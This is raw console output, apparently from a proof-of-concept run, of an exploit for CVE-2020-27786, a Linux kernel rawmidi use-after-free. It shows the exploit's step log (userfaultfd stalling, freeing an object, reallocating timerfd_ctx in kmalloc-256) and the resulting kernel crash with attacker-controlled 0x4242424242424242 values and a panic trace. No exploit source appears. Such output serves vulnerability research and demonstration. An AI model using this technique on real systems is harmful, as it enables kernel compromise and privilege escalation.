 / $ ./poc
[*] CVE-2020-27786
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x1336000 - 0x1337000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 256
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x1337000
[+] Deleting before object created by size 256 generating UAF
[+] Allocate timerfd_ctx in kmalloc-256
[*] Waiting for userfaultd to finish ..
[+] Page fault lock released
[   73.007218] general protection fault, probably for non-canonical address 0x4242424242424242: 0000 [#1] SMP PTI
[   73.007218] CPU: 0 PID: 131 Comm: poc Not tainted 5.6.13 #1
[   73.007218] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
[   73.007218] RIP: 0010:timerqueue_add+0x2c/0xb0
[   73.007218] Code: f8 41 54 48 89 f7 48 3b 36 0f 85 8b 00 00 00 49 8b 00 48 85 c0 74 51 48 8b 77 18 41 bc 01 00 00 00 eb 03 48 89 d0 48 8d 48 10 <8
[   73.007218] RSP: 0018:ffffb07240003ef0 EFLAGS: 00000006
[   73.007218] RAX: 4242424242424242 RBX: ffff94d22ba1ee80 RCX: 4242424242424252
[   73.007218] RDX: 4242424242424242 RSI: 00000010feb16094 RDI: ffff94d22ba1f380
[   73.007218] RBP: ffff94d22ba1f380 R08: ffff94d22ba1eea0 R09: 7fffffffffffffff
[   73.007218] R10: 00000010fea21e54 R11: 00000000001481ce R12: 0000000000000001
[   73.007218] R13: ffff94d22ba1ee40 R14: ffff94d22ba1ef38 R15: ffff94d22ba1f380
[   73.007218] FS:  00007f33de310700(0000) GS:ffff94d22ba00000(0000) knlGS:0000000000000000
[   73.007218] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   73.007218] CR2: 00000000004b1ca4 CR3: 000000007fb06000 CR4: 00000000001006f0
[   73.007218] Call Trace:
[   73.007218]  <IRQ>
[   73.007218]  enqueue_hrtimer+0x31/0x80
[   73.007218]  __hrtimer_run_queues+0x120/0x270
[   73.007218]  hrtimer_interrupt+0x109/0x240
[   73.007218]  smp_apic_timer_interrupt+0x5f/0x130
[   73.007218]  apic_timer_interrupt+0xf/0x20
[   73.007218]  </IRQ>
[   73.007218] RIP: 0010:snd_rawmidi_kernel_write1+0x116/0x1f0
[   73.007218] Code: 24 4c 8b 54 24 08 49 8b 7e 10 4a 8d 34 20 b8 00 00 00 80 4c 01 d7 48 39 c3 0f 83 a7 00 00 00 48 89 da e8 4d 65 ba ff 48 85 c0 <b
[   73.007218] RSP: 0018:ffffb072402b7dd0 EFLAGS: 00000246 ORIG_RAX: ffffffffffffff13
[   73.007218] RAX: 0000000000000000 RBX: 0000000000000018 RCX: 0000000000000000
[   73.007218] RDX: 0000000000000000 RSI: 0000000001337010 RDI: ffff94d23faad818
[   73.007218] RBP: 0000000000000000 R08: 4242424242424242 R09: 0000000000000003
[   73.007218] R10: 0000000000000000 R11: 00000000000000e6 R12: 0000000000000000
[   73.007218] R13: 0000000000000018 R14: ffff94d23f9d3240 R15: ffff94d23f9d3288
[   73.007218]  snd_rawmidi_write+0xaf/0x350
[   73.007218]  ? _cond_resched+0x10/0x20
[   73.007218]  ? __inode_security_revalidate+0x5d/0x70
[   73.007218]  ? selinux_file_permission+0xf9/0x130
[   73.007218]  vfs_write+0xb1/0x190
[   73.007218]  ksys_write+0xa2/0xd0
[   73.007218]  do_syscall_64+0x43/0x130
[   73.007218]  entry_SYSCALL_64_after_hwframe+0x44/0xa9
[   73.007218] RIP: 0033:0x406fff
[   73.007218] Code: 89 54 24 18 48 89 74 24 10 89 7c 24 08 e8 99 fd ff ff 48 8b 54 24 18 48 8b 74 24 10 41 89 c0 8b 7c 24 08 b8 01 00 00 00 0f 05 <8
[   73.007218] RSP: 002b:00007f33de30fd60 EFLAGS: 00000293 ORIG_RAX: 0000000000000001
[   73.007218] RAX: ffffffffffffffda RBX: 0000000000000000 RCX: 0000000000406fff
[   73.007218] RDX: 0000000000000018 RSI: 0000000001336ff8 RDI: 0000000000000003
[   73.007218] RBP: 00007f33de30fdb0 R08: 0000000000000000 R09: 00007f33de310700
[   73.007218] R10: 00007f33de3109d0 R11: 0000000000000293 R12: 00007ffceb4d3cee
[   73.007218] R13: 00007ffceb4d3cef R14: 00007ffceb4d3cf0 R15: 00007f33de30fe80
[   73.007218] Modules linked in:
[   73.007218] ---[ end trace 388547cfe40e369c ]---
[   73.007218] RIP: 0010:timerqueue_add+0x2c/0xb0
[   73.007218] Code: f8 41 54 48 89 f7 48 3b 36 0f 85 8b 00 00 00 49 8b 00 48 85 c0 74 51 48 8b 77 18 41 bc 01 00 00 00 eb 03 48 89 d0 48 8d 48 10 <8
[   73.007218] RSP: 0018:ffffb07240003ef0 EFLAGS: 00000006
[   73.007218] RAX: 4242424242424242 RBX: ffff94d22ba1ee80 RCX: 4242424242424252
[   73.007218] RDX: 4242424242424242 RSI: 00000010feb16094 RDI: ffff94d22ba1f380
[   73.007218] RBP: ffff94d22ba1f380 R08: ffff94d22ba1eea0 R09: 7fffffffffffffff
[   73.007218] R10: 00000010fea21e54 R11: 00000000001481ce R12: 0000000000000001
[   73.007218] R13: ffff94d22ba1ee40 R14: ffff94d22ba1ef38 R15: ffff94d22ba1f380
[   73.007218] FS:  00007f33de310700(0000) GS:ffff94d22ba00000(0000) knlGS:0000000000000000
[   73.007218] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   73.007218] CR2: 00000000004b1ca4 CR3: 000000007fb06000 CR4: 00000000001006f0
[   73.007218] Kernel panic - not syncing: Fatal exception in interrupt
[   73.007218] Kernel Offset: 0x6600000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)